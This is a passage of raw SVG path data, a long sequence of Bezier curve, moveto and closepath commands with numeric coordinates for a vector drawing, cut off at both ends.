C56.8,47.2 57.1,47 57.4,46.7 C57.7,46.4 57.9,46.2 58.1,45.9 C58.2,45.6 58.3,45.3 58.3,44.9 C58.3,44.5 58.3,44.1 58.1,43.8 C58,43.4 57.8,43.1 57.6,42.7 C57.4,42.4 57.1,42.1 56.7,41.9 C56.3,41.7 55.8,41.6 55.2,41.6 C54.6,41.6 53.9,41.6 53.2,41.8 C52.5,41.9 51.7,42.1 51,42.3 C50.3,42.5 49.7,42.8 49.1,43 C49.1,43 49.1,43 49.1,43 C49.1,43 49.1,43 49.1,43 C49,43 48.9,43.1 48.9,43.1 C48.5,43.3 48.2,43.5 47.9,43.7 C47.8,43.8 47.6,43.8 47.5,43.9 C46.8,44.2 46.1,44.5 45.4,44.7 C44.7,44.9 43.9,45 43.2,45 C42.4,45 41.8,44.8 41.1,44.4 C41,44.3 41.1,44.2 41.4,44 C41.7,43.8 42.1,43.5 42.7,43.2 C43.2,42.9 43.8,42.6 44.5,42.2 C45.1,41.8 45.7,41.5 46.3,41.2 C46.9,40.9 47.3,40.6 47.7,40.4 C48.1,40.2 48.3,40 48.3,40 C48.4,39.9 48.4,39.7 48.4,39.4 C48.4,39.1 48.4,38.9 48.3,38.6 C48.2,38.3 48.1,38.1 48,37.9 C47.9,37.7 47.7,37.6 47.6,37.7 C47.5,37.7 47.3,37.8 46.9,38 C46.5,38.2 46,38.5 45.4,38.8 C44.8,39.1 44.2,39.5 43.5,39.9 C43.4,39.9 43.4,40 43.3,40 C43.3,40 43.2,40 43.2,40 C43.1,40.1 42.8,40.2 42.4,40.3 C42,40.4 41.6,40.6 41.1,40.7 C40.6,40.8 40.1,41 39.5,41.1 C38.9,41.2 38.3,41.3 37.8,41.4 C37.2,41.4 36.7,41.4 36.3,41.4 C35.8,41.3 35.5,41.2 35.2,41 C35.1,40.9 35.1,40.8 35.3,40.6 C35.5,40.4 35.8,40.2 36.3,40 C36.7,39.8 37.2,39.6 37.7,39.3 C38.2,39.1 38.7,38.8 39.2,38.6 C39.7,38.4 40.1,38.2 40.4,38 C40.8,37.8 41,37.6 41.1,37.5 C41.2,37.3 41.3,37.1 41.2,36.8 C41.2,36.5 41.1,36.2 40.9,35.9 C40.8,35.6 40.6,35.3 40.4,35 C40.2,34.7 40,34.4 39.8,34.1 C40.6,33.8 41.4,33.4 42.2,33.1 C42.9,32.7 43.6,32.4 44.2,32.1 C44.8,31.8 45.3,31.5 45.7,31.2 C46.1,30.9 46.3,30.7 46.5,30.5 C46.7,30.3 46.8,29.9 46.7,29.6 C46.7,29.2 46.6,28.9 46.5,28.5 C46.4,28.1 46.2,27.8 46.1,27.5 C45.9,27.2 45.8,27 45.6,26.9 C45.5,26.8 45.2,26.7 44.8,26.7 C44.4,26.7 44,26.7 43.5,26.7 C43,26.7 42.5,26.8 41.9,26.9 C41.3,27 40.8,27.2 40.2,27.4 C39.7,27.6 39.2,27.8 38.7,28.1 C38.2,28.4 37.9,28.7 37.6,29 C37.4,29.3 37.2,29.6 37.2,29.9 C37.1,30.2 37.1,30.5 37.2,30.8 C37.2,31.1 37.3,31.4 37.5,31.7 C37.6,32 37.8,32.3 37.9,32.6 C37.4,32.8 36.9,33 36.4,33.2 C35.9,33.4 35.4,33.6 34.9,33.8 C34.9,33.8 34.9,33.8 34.9,33.8 C34.8,33.8 34.6,33.8 34.4,33.9 C34.1,34 33.7,34 33.3,34.1 C32.9,34.2 32.4,34.2 31.8,34.3 C31.3,34.3 30.7,34.3 30.1,34.3 C29.5,34.2 28.9,34.1 28.4,33.9 C27.8,33.7 27.3,33.4 26.7,33 C27.3,33 28,32.9 28.6,32.8 C29.2,32.7 29.8,32.5 30.3,32.3 C30.8,32.1 31.4,31.8 31.8,31.5 C32.3,31.2 32.7,30.8 33,30.4 C33.3,30.1 33.4,29.7 33.5,29.2 C33.5,28.7 33.5,28.2 33.4,27.7 C33.3,27.2 33.1,26.7 32.9,26.3 C32.7,25.9 32.4,25.5 32.1,25.2 C31.8,24.9 31.4,24.6 31,24.4 C30.6,24.2 30.1,24 29.7,23.9 C30.6,23.6 31.5,23.3 32.3,23 C33.1,22.7 33.9,22.5 34.5,22.3 C35.1,22.1 35.7,21.9 36.1,21.8 C36.5,21.7 36.7,21.6 36.7,21.5 C36.8,21.4 36.8,21.2 36.8,20.8 C36.8,20.5 36.8,20.2 36.7,19.9 C36.6,19.6 36.5,19.4 36.4,19.2 C36.3,19 36.2,19 36,19.1 C35.9,19.2 35.6,19.3 35.2,19.5 C34.7,19.7 34.2,19.9 33.5,20.2 C32.8,20.5 32,20.7 31.1,21 C30.2,21.3 29.3,21.6 28.4,21.9 C27.5,22.2 26.5,22.5 25.6,22.8 C24.8,23.1 24.1,23.3 23.3,23.6 C23.2,23.6 23,23.6 22.8,23.6 C22.4,23.6 22,23.7 21.5,23.7 C21,23.7 20.5,23.8 19.9,23.8 C19.3,23.8 18.8,23.8 18.2,23.8 C17.7,23.7 17.1,23.6 16.7,23.5 C16.2,23.3 15.9,23.1 15.6,22.8 C15.5,22.7 15.6,22.6 15.7,22.6 C15.9,22.5 16.1,22.5 16.4,22.4 C16.7,22.3 17,22.3 17.4,22.2 C17.8,22.1 18.1,22.1 18.4,22 C18.7,21.9 19,21.9 19.2,21.8 C19.4,21.8 19.6,21.7 19.6,21.7 C19.7,21.7 19.7,21.5 19.7,21.2 C19.7,20.9 19.7,20.7 19.7,20.4 C19.7,20.1 19.7,19.8 19.6,19.6 C19.6,19.3 19.5,19.2 19.5,19.1 C19.4,19 19.3,19 19.1,19 C18.8,19 18.4,19 17.9,18.9 C17.4,18.9 16.9,18.8 16.2,18.8 C15.6,18.7 14.9,18.6 14.3,18.5 C13.6,18.4 13,18.2 12.4,18 C11.8,17.8 11.2,17.6 10.7,17.3 C10.2,17 9.8,16.7 9.5,16.4 C9.2,16 9.2,15.7 9.5,15.5 C9.9,15.2 10.4,15 11.1,14.9 C11.8,14.8 12.5,14.8 13.3,14.9 C14.1,15 14.9,15.1 15.8,15.2 C16.7,15.4 17.5,15.6 18.3,15.8 C19.1,16 19.8,16.3 20.4,16.6 C21,16.9 21.5,17.2 21.8,17.5 C22,17.7 22.1,17.9 22.1,18.1 C22.1,18.3 22.1,18.5 22,18.6 C21.9,18.8 21.9,18.9 21.9,19.1 C21.9,19.2 21.9,19.4 22,19.5 C22.1,19.6 22.3,19.6 22.5,19.4 C22.7,19.2 22.9,18.9 23.1,18.5 C23.2,18.1 23.3,17.7 23.3,17.2 C23.3,16.7 23.1,16.2 22.7,15.8 C22.4,15.4 21.9,15.1 21.2,14.7 C20.5,14.3 19.8,14 18.9,13.7 C18.1,13.4 17.2,13.1 16.2,12.9 C15.3,12.7 14.3,12.5 13.4,12.4 C12.5,12.3 11.7,12.3 10.9,12.4 C10.1,12.5 9.5,12.7 9.1,13.1 C8.9,13.3 8.7,13.6 8.6,14 C8.5,14.4 8.4,14.9 8.4,15.5 C8.4,16 8.4,16.6 8.6,17.1 C8.7,17.6 8.9,18.1 9.3,18.5 C9.5,18.7 9.8,19 10.1,19.2 C10.4,19.4 10.8,19.6 11.2,19.8 C11.6,20 12.1,20.2 12.6,20.3 C13.1,20.5 13.6,20.6 14.1,20.7 C14,20.7 14,20.8 14,20.8 C13.9,20.9 13.8,21.1 13.7,21.4 C13.7,21.7 13.7,22 13.7,22.4 C13.7,22.8 13.8,23.1 13.9,23.5 C14,23.8 14.1,24.1 14.3,24.3 C14.6,24.7 15.1,25 15.6,25.2 C16.2,25.4 16.8,25.6 17.4,25.7 C17.9,25.8 18.4,25.8 18.9,25.8 C18.8,26 18.6,26.3 18.6,26.6 C18.5,27.1 18.5,27.5 18.5,28 C18.6,28.4 18.7,28.8 18.8,29 C18.9,29.3 19,29.3 19.1,29.3 C19.2,29.2 19.2,29.1 19.3,29.1 C19.3,29 19.4,28.9 19.4,28.8 C19.5,28.7 19.6,28.5 19.7,28.3 C19.8,28.1 20,27.9 20.3,27.6 C20.6,27.3 20.9,27.1 21.3,26.9 C21.7,26.7 22.2,26.4 22.7,26.2 C23.3,26 24.2,25.9 25,25.8 C25.8,25.7 26.7,25.7 27.5,25.8 C28.3,25.9 29.1,26 29.9,26.2 C30.7,26.4 31.3,26.8 31.8,27.2 C32,27.4 32,27.6 32,27.8 C31.9,28 31.8,28.2 31.6,28.4 C30.9,29.2 30.1,29.8 29,30.2 C27.9,30.6 26.9,30.8 25.7,30.8 C24.6,30.8 23.5,30.7 22.4,30.3 C21.3,30 20.5,29.5 19.9,28.8 C19.7,28.6 19.5,28.5 19.4,28.6 C19.3,28.7 19.3,28.8 19.3,29.1 C19.3,29.3 19.5,29.6 19.6,30 C19.8,30.3 20,30.7 20.4,31 C20.4,31 20.4,31 20.4,31 C20.4,31 20.4,31 20.4,31 C20.4,31 20.4,31 20.4,31 C21.6,32.2 22.9,33.1 24.1,33.8 C25.3,34.5 26.5,35 27.5,35.4 C28.6,35.7 29.5,35.9 30.4,36 C31.3,36.1 32.1,36.1 32.7,36 C33.4,35.9 33.9,35.8 34.3,35.6 C34.4,35.6 34.5,35.5 34.5,35.5 C34.5,35.5 34.6,35.5 34.6,35.5 C35.2,35.3 35.8,35.1 36.5,34.8 C37.2,34.5 37.8,34.3 38.4,34.1 C38.6,34.3 38.7,34.5 38.9,34.8 C39.1,35.1 39.1,35.2 39.1,35.3 C38.9,35.5 38.6,35.7 38.1,35.9 C37.6,36.1 37,36.4 36.4,36.6 C35.8,36.9 35.1,37.1 34.5,37.4 C33.9,37.7 33.4,38.1 33.1,38.5 C32.8,38.8 32.7,39.2 32.7,39.6 C32.7,40 32.8,40.4 32.9,40.7 C33,41.1 33.2,41.4 33.4,41.6 C33.6,41.9 33.7,42 33.8,42.1 C34.2,42.4 34.7,42.6 35.3,42.7 C35.9,42.8 36.5,42.8 37.2,42.8 C37.5,42.8 37.9,42.8 38.2,42.7 C38.1,42.9 38,43.2 38.1,43.5 C38.2,43.9 38.3,44.2 38.5,44.6 C38.7,45 38.9,45.3 39.1,45.6 C39.3,45.9 39.5,46.1 39.7,46.2 C40.2,46.5 40.8,46.8 41.5,46.9 C42.2,47 42.8,47 43.5,47 C44,47 44.5,46.9 45,46.8 C45,47.2 45.1,47.7 45.3,48.1 C45.5,48.6 45.7,49.1 46.1,49.6 C46.4,50.1 46.8,50.5 47.3,50.7 C48,51.1 48.8,51.4 49.7,51.5 C50.6,51.7 51.5,51.7 52.3,51.7 C53.2,51.7 54,51.6 54.9,51.5 C54.9,51.5 54.9,51.5 55,51.5 C55,51.7 55,51.8 55,52 C55.1,52.4 55.2,52.9 55.4,53.4 C55.6,53.9 55.9,54.3 56.2,54.7 C56.5,55.1 56.9,55.4 57.3,55.6 C57.6,55.7 57.9,55.8 58.3,55.8 C58.7,55.8 59.1,55.8 59.5,55.8 C59.9,55.8 60.4,55.7 60.9,55.6 C61.4,55.5 61.9,55.4 62.3,55.3 C62.3,55.4 62.3,55.4 62.2,55.5 C62.1,55.6 62.2,55.9 62.2,56.1 C62.3,56.4 62.4,56.7 62.6,57 C62.8,57.3 63,57.6 63.2,57.8 C63.4,58.1 63.7,58.2 63.9,58.3 C64.3,58.5 64.8,58.5 65.4,58.4 C66,58.3 66.5,58.2 67.1,58 C67.7,57.8 68.3,57.5 68.9,57.2 C68.9,57.5 68.9,57.7 69,57.9 C69.1,58.5 69.4,59 69.7,59.4 C70,59.8 70.4,60.2 70.8,60.4 C71.2,60.7 71.6,60.8 71.9,60.9 C72.8,61.2 73.7,61.2 74.6,61 C75.3,60.9 75.9,60.6 76.5,60.4 C76.5,60.6 76.6,60.7 76.7,60.9 C76.9,61.2 77.1,61.5 77.4,61.8 C77.7,62.1 78,62.3 78.3,62.5 C78.6,62.7 78.9,62.8 79,62.9 C79.6,63 80.2,63.1 80.9,62.9 C81.5,62.8 82.2,62.6 82.8,62.3 C83,62.2 83.2,62.1 83.5,62 C83.7,62.4 84,62.8 84.3,63.1 C84.7,63.5 85,63.8 85.4,64 C85.8,64.2 86.1,64.4 86.3,64.4 C86.7,64.5 87.2,64.5 87.6,64.4 C88.1,64.3 88.5,64.2 89,64 C89.5,63.8 90,63.6 90.4,63.3 C90.9,63 91.3,62.7 91.8,62.4 C91.9,62.4 92,62.4 92.1,62.5 C92.2,62.5 92.3,62.5 92.4,62.5 C93.3,62.6 94.2,62.6 95,62.4 C94.8,62.6 94.7,62.8 94.6,63 C94.2,63.5 94.1,63.8 94,63.9 C94,64.1 94,64.3 94.1,64.5 C94.2,64.7 94.3,64.9 94.5,65.1 C94.7,65.3 94.8,65.4 95,65.5 C95.2,65.6 95.3,65.7 95.4,65.7 C95.5,65.7 95.8,65.5 96.2,65.1 C96.6,64.7 97.3,64.1 98.1,63.4 C98.9,62.7 99.9,61.9 101,60.9 C102.1,60 103.4,59 104.9,57.9 C104.5,58.5 104.1,59.1 103.7,59.7 C103.2,60.3 102.8,60.9 102.4,61.5 C102,62.1 101.6,62.6 101.3,63.1 C101,63.6 100.9,64 100.8,64.3 C100.8,64.5 100.9,64.7 101,64.9 C101.2,65.1 101.4,65.4 101.6,65.6 C101.8,65.8 102.1,66 102.4,66.2 C102.7,66.4 103,66.5 103.2,66.5 C103.9,66.5 104.7,66.4 105.5,66 C106.3,65.6 107.1,65.1 107.8,64.5 C108.5,63.9 109.2,63.3 109.7,62.6 C110.3,61.9 110.7,61.3 111.1,60.7 C111.2,60.6 111.1,60.5 111,60.3 C111.7,60.2 111.5,60.1 111.3,59.9 Z M78.3,46.9 C78.3,46.9 78.4,46.8 78.4,46.8 C78.4,46.8 78.5,46.7 78.5,46.7 C78.5,46.7 78.6,46.6 78.7,46.5 C78.9,46.3 79.1,46.1 79.2,46 C79.3,45.8 79.5,45.7 79.6,45.6 C79.7,45.5 79.7,45.5 79.7,45.4 C79.7,45.4 79.8,45.3 79.8,45.3 C79.8,45.3 79.9,45.2 79.9,45.2 C79.9,45.2 79.8,45.3 79.8,45.3 C79.8,45.3 79.7,45.4 79.7,45.4 C79.7,45.4 79.6,45.5 79.6,45.6 C79.5,45.7 79.3,45.9 79.2,46 C79.1,46.2 78.9,46.4 78.7,46.6 C78.6,46.7 78.6,46.7 78.5,46.8 C78.5,46.8 78.4,46.9 78.4,46.9 C78.4,46.9 78.4,47 78.3,47 C78.3,47 78.2,47.1 78.1,47.2 C78,47.2 78,47.2 77.9,47.2 C78.1,47 78.2,47 78.3,46.9 Z M57.7,45.9 C57.7,45.9 57.8,45.8 57.8,45.8 C57.8,45.8 57.9,45.7 57.9,45.7 C57.9,45.7 58,45.6 58,45.6 C58,45.6 58,45.5 58.1,45.5 C58.1,45.5 58.2,45.4 58.2,45.4 C58.2,45.5 58.2,45.5 58.1,45.5 C58.1,45.6 58,45.6 58,45.7 C58,45.7 58,45.8 57.9,45.8 C57.8,45.9 57.8,45.9 57.7,45.9 C57.7,46 57.7,46 57.7,46 C57.7,46 57.6,46.1 57.6,46.1 C57.5,46.2 57.4,46.2 57.4,46.3 C57.3,46.4 57.2,46.4 57.2,46.5 C57.1,46.6 57,46.6 56.9,46.7 C56.8,46.7 56.7,46.8 56.6,46.8 C56.4,46.9 56.3,47 56.1,47 C56,47 55.9,47.1 55.9,47.1 C55.8,47.1 55.8,47.1 55.7,47.1 C55.9,47 55.9,47 56.1,46.9 C56.2,46.9 56.3,46.8 56.3,46.8 C56.4,46.8 56.5,46.7 56.5,46.7 C56.7,46.6 56.9,46.5 57.1,46.4 C57.2,46.3 57.3,46.3 57.4,46.2 C57.5,46.2 57.5,46.1 57.5,46.1 C57.5,46.1 57.6,46 57.6,46 C57.6,46 57.6,46 57.7,45.9 Z M21.4,14.9 C21.3,14.9 21.3,14.8 21.2,14.8 C21.1,14.8 21,14.7 21,14.7 C20.9,14.7 20.8,14.6 20.7,14.6 C20.6,14.6 20.5,14.5 20.4,14.5 C20.3,14.5 20.2,14.4 20.1,14.4 C19.9,14.3 19.7,14.2 19.5,14.2 C19.3,14.1 19.1,14.1 19,14 C18.8,13.9 18.7,13.9 18.6,13.9 C18.6,13.9 18.7,13.9 18.8,13.9 C18.9,13.9 18.9,13.9 19,13.9 C19.1,13.9 19.2,13.9 19.2,14 C19.3,14 19.4,14.1 19.5,14.1 C19.6,14.1 19.7,14.2 19.8,14.2 C19.9,14.2 20,14.3 20.1,14.3 C20.2,14.3 20.3,14.4 20.4,14.4 C20.5,14.4 20.6,14.5 20.7,14.5 C20.8,14.5 20.9,14.6 21,14.6 C21.1,14.6 21.2,14.7 21.2,14.7 C21.3,14.8 21.3,14.8 21.4,14.9 C21.5,14.9 21.5,14.9 21.6,14.9 C21.6,14.9 21.6,14.9 21.6,14.9 C21.6,14.9 21.6,14.9 21.6,14.9 C21.6,14.9 21.6,14.9 21.5,14.9 C21.5,14.9 21.4,14.9 21.4,14.9 Z M10,13 C10,13 10.1,12.9 10.1,12.9 C10.1,12.9 10.2,12.8 10.3,12.8 C10.3,12.8 10.4,12.8 10.4,12.7 C10.4,12.7 10.5,12.6 10.5,12.6 C10.5,12.6 10.6,12.6 10.6,12.6 C10.6,12.6 10.7,12.6 10.8,12.6 C10.9,12.6 11,12.5 11.2,12.5 C11.3,12.5 11.5,12.4 11.6,12.4 C11.7,12.4 11.8,12.4 11.8,12.4 C11.9,12.4 12,12.4 12,12.4 C12.2,12.4 12.3,12.4 12.5,12.4 C12.9,12.4 13.2,12.4 13.6,12.4 C13.8,12.4 14,12.4 14.2,12.5 C14.4,12.5 14.6,12.6 14.8,12.6 C15.2,12.7 15.7,12.7 16.1,12.8 C16.5,12.9 17,13 17.4,13.1 C17.8,13.2 18.2,13.3 18.6,13.5 C19,13.6 19.4,13.8 19.8,13.9 C20.2,14 20.5,14.2 20.8,14.3 C21,14.4 21.1,14.4 21.2,14.5 C21.3,14.6 21.5,14.7 21.6,14.7 C21.7,14.7 21.7,14.8 21.8,14.8 C21.9,14.8 21.9,14.9 22,14.9 C22.1,14.9 22.1,15 22.2,15 C22.2,15 22.3,15.1 22.3,15.1 C22.3,15.1 22.4,15.1 22.4,15.2 C22.4,15.2 22.5,15.3 22.5,15.3 C22.5,15.3 22.5,15.3 22.6,15.4 C22.6,15.4 22.6,15.4 22.7,15.5 C22.7,15.6 22.8,15.6 22.8,15.6 C22.8,15.6 22.8,15.6 22.8,15.6 C22.8,15.6 22.8,15.6 22.8,15.6 C22.8,15.6 22.8,15.6 22.7,15.6 C22.7,15.5 22.6,15.5 22.6,15.5 C22.5,15.4 22.4,15.4 22.4,15.3 C22.3,15.2 22.2,15.1 22.1,15.1 C22,15.1 22,15 21.9,15 C21.8,15 21.8,14.9 21.7,14.9 C21.5,14.8 21.2,14.6 20.8,14.5 C20.6,14.4 20.5,14.4 20.3,14.3 C20.1,14.2 19.9,14.2 19.8,14.1 C19.6,14 19.4,14 19.2,13.9 C19,13.8 18.8,13.8 18.6,13.7 C18.2,13.6 17.8,13.5 17.4,13.3 C17,13.2 16.6,13.1 16.1,13 C15.9,13 15.7,12.9 15.5,12.9 C15.3,12.9 15.1,12.8 14.9,12.8 C14.7,12.8 14.5,12.7 14.3,12.7 C14.1,12.7 13.9,12.6 13.7,12.6 C13.5,12.6 13.3,12.6 13.1,12.5 C12.9,12.5 12.7,12.5 12.6,12.5 C12.5,12.5 12.4,12.5 12.3,12.5 C12.2,12.5 12.1,12.5 12,12.5 C11.8,12.5 11.7,12.5 11.5,12.5 C11.2,12.5 10.9,12.6 10.7,12.6 C10.6,12.6 10.5,12.7 10.4,12.7 C10.3,12.7 10.2,12.8 10.1,12.8 C10.1,12.8 10,12.8 10,12.8 C10,12.8 9.9,12.8 9.9,12.8 C10,13 10,13 10,13 C9.9,13 9.9,13 10,13 C9.9,13.1 9.9,13.1 9.9,13.1 L10,13 Z M14,19.9 C13.9,19.9 13.8,19.9 13.8,19.8 C13.7,19.8 13.6,19.7 13.5,19.7 C13.4,19.7 13.3,19.6 13.1,19.6 C13,19.6 12.8,19.5 12.7,19.4 C12.6,19.3 12.4,19.3 12.3,19.2 C12.2,19.2 12,19.1 11.8,19 C11.7,19 11.6,18.9 11.6,18.9 C11.5,18.9 11.4,18.8 11.4,18.8 C11.3,18.8 11.3,18.7 11.2,18.7 C11.1,18.7 11.1,18.6 11,18.6 C10.9,18.6 10.9,18.5 10.8,18.5 C10.7,18.5 10.7,18.4 10.6,18.4 C10.6,18.4 10.5,18.3 10.4,18.3 C10.3,18.2 10.3,18.2 10.2,18.2 C10.2,18.2 10.1,18.1 10,18 C10,17.9 9.9,17.9 9.9,17.9 C9.9,17.9 9.8,17.8 9.8,17.8 C9.8,17.8 9.7,17.7 9.7,17.7 C9.7,17.7 9.7,17.6 9.7,17.6 C9.7,17.6 9.7,17.6 9.7,17.5 C9.7,17.5 9.7,17.5 9.7,17.6 C9.7,17.6 9.7,17.7 9.8,17.7 C9.9,17.8 9.9,17.8 10,17.9 C10,18 10.1,18 10.1,18 C10.1,18 10.2,18.1 10.2,18.1 C10.2,18.1 10.3,18.2 10.4,18.2 C10.5,18.3 10.5,18.3 10.6,18.3 C10.7,18.3 10.7,18.4 10.8,18.4 C10.9,18.4 10.9,18.5 11,18.5 C11.1,18.5 11.1,18.6 11.2,18.6 C11.3,18.6 11.3,18.7 11.4,18.7 C11.5,18.7 11.5,18.8 11.6,18.8 C11.7,18.8 11.8,18.9 11.8,18.9 C12,19 12.1,19 12.2,19.1 C12.3,19.2 12.5,19.2 12.6,19.3 C12.7,19.4 12.9,19.4 13,19.5 C13.1,19.5 13.3,19.6 13.4,19.6 C13.5,19.6 13.6,19.7 13.7,19.7 C13.9,19.9 13.9,19.9 14,19.9 C14.1,19.9 14.2,19.9 14.2,20 C14.1,20 14.1,19.9 14,19.9 Z M15.7,18.4 C15.7,18.4 15.6,18.4 15.5,18.4 C15.4,18.4 15.3,18.4 15.3,18.4 C15.2,18.4 15.1,18.4 15,18.4 C14.9,18.4 14.8,18.4 14.7,18.3 C14.6,18.3 14.5,18.3 14.4,18.2 C14.3,18.2 14.2,18.2 14.1,18.1 C14,18.1 13.9,18 13.7,18 C13.6,18 13.5,17.9 13.4,17.9 C13.3,17.9 13.2,17.8 13.1,17.8 C13,17.8 12.9,17.7 12.8,17.7 C12.7,17.7 12.6,17.6 12.6,17.6 C12.5,17.6 12.5,17.6 12.4,17.5 C12.4,17.5 12.5,17.5 12.6,17.5 C12.7,17.5 12.8,17.5 12.9,17.6 C13,17.6 13.1,17.7 13.2,17.7 C13.3,17.7 13.4,17.8 13.5,17.8 C13.8,17.9 13.9,17.9 14.2,18 C14.3,18 14.4,18.1 14.5,18.1 C14.6,18.1 14.7,18.1 14.9,18.2 C15,18.2 15.1,18.2 15.2,18.3 C15.3,18.3 15.4,18.3 15.5,18.3 C15.6,18.3 15.7,18.3 15.7,18.3 C15.6,18.4 15.6,18.4 15.7,18.4 C15.8,18.4 15.8,18.4 15.9,18.4 C15.8,18.4 15.8,18.4 15.7,18.4 Z M19.8,25.6 C19.7,25.6 19.7,25.7 19.6,25.8 C19.5,25.9 19.5,25.9 19.5,26 C19.5,26 19.5,26 19.4,26.1 C19.4,26.1 19.4,26.1 19.4,26.1 C19.4,26.1 19.4,26.1 19.4,26 C19.4,26 19.4,26 19.5,25.9 C19.5,25.9 19.5,25.8 19.6,25.8 C19.6,25.8 19.7,25.7 19.7,25.7 C19.7,25.6 19.7,25.6 19.8,25.6 C19.8,25.5 19.8,25.5 19.8,25.6 C19.8,25.5 19.8,25.5 19.8,25.6 C19.8,25.5 19.9,25.5 19.8,25.6 C19.9,25.5 19.8,25.5 19.8,25.6 Z M28,22 C26.9,22.3 25.9,22.6 25,23 C24.7,23.1 24.4,23.2 24.1,23.3 C24.1,23.2 24.1,23.2 24,23.1 C24.1,23.1 24.1,23.1 24.2,23 C24.4,22.9 24.7,22.8 24.9,22.8 C25.4,22.6 25.9,22.5 26.4,22.3 C26.9,22.1 27.4,22 27.9,21.8 C28.4,21.6 28.9,21.5 29.4,21.3 C29.9,21.1 30.4,21 30.9,20.8 C31.4,20.6 31.8,20.5 32.3,20.3 C32.7,20.1 33.1,20 33.5,19.9 C34.3,19.7 34.9,19.4 35.3,19.2 C35.4,19.1 35.5,19.1 35.6,19.1 C35.7,19.1 35.7,19 35.8,19 C35.8,19 35.9,19 35.9,19 C35.9,19 35.9,19 35.9,19 C35.9,19 35.9,19 35.8,19 C35.7,19 35.7,19.1 35.6,19.1 C35.5,19.1 35.4,19.2 35.3,19.2 C34.9,19.4 34.3,19.7 33.5,19.9 C33.1,20 32.7,20.2 32.3,20.4 C31.9,20.6 31.4,20.7 30.9,20.9 C30.4,21.1 29.9,21.2 29.4,21.4 C29,21.7 28.5,21.8 28,22 Z M32.6,25 C32.6,24.9 32.5,24.9 32.5,24.9 C32.4,24.8 32.4,24.8 32.3,24.7 C32.3,24.7 32.2,24.6 32.2,24.6 C32.2,24.6 32.1,24.5 32.1,24.5 C32,24.4 31.9,24.4 31.8,24.3 C31.7,24.3 31.7,24.2 31.6,24.2 C31.5,24.2 31.5,24.1 31.4,24.1 C31.3,24.1 31.3,24 31.2,24 C31.1,24 31.1,23.9 31,23.9 C30.9,23.9 30.8,23.8 30.8,23.8 C30.7,23.8 30.7,23.8 30.6,23.7 C30.5,23.7 30.5,23.7 30.4,23.6 C30.3,23.6 30.3,23.6 30.2,23.6 C30.1,23.6 30.1,23.6 30,23.5 C29.9,23.5 29.9,23.5 29.8,23.5 C29.7,23.5 29.7,23.5 29.6,23.5 C29.5,23.5 29.5,23.5 29.4,23.4 C29.2,23.4 29.1,23.3 29.1,23.3 C29,23.3 28.9,23.3 28.8,23.3 C28.7,23.3 28.7,23.3 28.6,23.3 C28.6,23.3 28.5,23.3 28.5,23.3 C28.5,23.3 28.5,23.3 28.4,23.3 C28.4,23.3 28.4,23.3 28.5,23.3 C28.5,23.3 28.5,23.3 28.6,23.3 C28.7,23.3 28.9,23.3 29.1,23.3 C29.2,23.3 29.4,23.3 29.4,23.3 C29.5,23.3 29.5,23.3 29.6,23.3 C29.7,23.3 29.7,23.3 29.8,23.3 C30.1,23.4 30.4,23.4 30.7,23.5 C30.8,23.5 30.8,23.6 30.9,23.6 C31,23.6 31,23.7 31.1,23.7 C31.2,23.7 31.2,23.8 31.3,23.8 C31.4,23.8 31.4,23.8 31.5,23.9 C31.6,23.9 31.6,24 31.7,24 C31.8,24 31.8,24.1 31.9,24.1 C32.1,24.2 32.2,24.3 32.2,24.3 C32.3,24.4 32.3,24.4 32.4,24.5 C32.4,24.5 32.5,24.6 32.5,24.6 C32.5,24.6 32.6,24.7 32.6,24.7 C32.5,25 32.6,25 32.6,25 C32.6,25 32.6,25 32.6,25 C32.6,25.1 32.6,25 32.6,25 Z M26.4,31 C26.3,31 26.2,31 26.1,31 C26,31 25.8,31 25.7,31 C25.5,31 25.4,31 25.2,31 C25.1,31 25,31 24.9,31 C24.8,31 24.7,31 24.7,31 C24.6,31 24.5,31 24.5,30.9 C24.4,30.9 24.3,30.9 24.3,30.8 C24.2,30.8 24.2,30.8 24.1,30.8 C24.1,30.8 24,30.8 24,30.8 C23.9,30.8 23.9,30.8 23.9,30.8 C23.9,30.8 23.9,30.8 23.9,30.8 C23.9,30.8 23.9,30.8 24,30.8 C24.1,30.8 24.2,30.8 24.3,30.9 C24.4,30.9 24.4,30.9 24.5,30.9 C24.6,30.9 24.7,30.9 24.7,30.9 C24.9,30.9 25,30.9 25.2,30.9 C25.4,30.9 25.5,30.9 25.7,30.9 C25.9,30.9 26,30.9 26.1,30.9 C26.3,30.9 26.4,30.9 26.5,30.9 C26.5,31 26.5,31 26.4,31 Z M26.5,30.7 C26.4,30.7 26.2,30.7 26.1,30.7 C26,30.7 25.8,30.7 25.7,30.7 C25.6,30.7 25.5,30.7 25.3,30.7 C25.2,30.7 25.1,30.7 24.9,30.7 C24.8,30.7 24.7,30.7 24.6,30.6 C24.5,30.6 24.4,30.5 24.3,30.5 C24.2,30.5 24.1,30.5 24,30.4 C23.9,30.4 23.8,30.4 23.7,30.3 C23.6,30.3 23.5,30.3 23.5,30.3 C23.4,30.3 23.4,30.3 23.3,30.3 C23.1,30.3 23.1,30.2 22.9,30.2 C22.9,30.2 23,30.2 23,30.2 C23.1,30.2 23.2,30.2 23.3,30.3 C23.4,30.3 23.6,30.4 23.7,30.4 C23.9,30.4 24.1,30.5 24.3,30.5 C24.4,30.5 24.5,30.5 24.6,30.5 C24.7,30.5 24.8,30.5 24.9,30.5 C25,30.5 25.1,30.5 25.3,30.5 C25.4,30.5 25.6,30.5 25.7,30.5 C25.8,30.5 26,30.5 26.1,30.5 L26.5,30.7 C26.5,30.6 26.6,30.6 26.6,30.6 C26.7,30.6 26.7,30.6 26.8,30.6 C26.9,30.6 26.9,30.6 27,30.6 C27.1,30.6 27.1,30.6 27.2,30.6 C27.4,30.6 27.4,30.6 27.6,30.6 C27.7,30.6 27.7,30.6 27.8,30.6 C27.9,30.6 27.9,30.6 28,30.6 C28.3,30.6 28.5,30.5 28.7,30.4 C28.8,30.4 28.9,30.3 29,30.3 C29.1,30.3 29.2,30.2 29.3,30.2 C29.4,30.2 29.5,30.1 29.6,30.1 C29.7,30.1 29.8,30 29.9,30 C30,30 30.1,29.9 30.1,29.9 C30.2,29.9 30.3,29.8 30.3,29.8 C30.4,29.8 30.4,29.7 30.5,29.7 C30.5,29.7 30.6,29.6 30.6,29.6 C30.6,29.6 30.7,29.6 30.7,29.5 C30.7,29.5 30.8,29.5 30.8,29.5 C30.7,29.5 30.6,29.6 30.6,29.6 C30.6,29.6 30.5,29.6 30.5,29.7 C30.4,29.7 30.4,29.8 30.3,29.8 C30.2,29.8 30.2,29.9 30.1,29.9 C30,29.9 30,30 29.9,30 C29.8,30 29.7,30.1 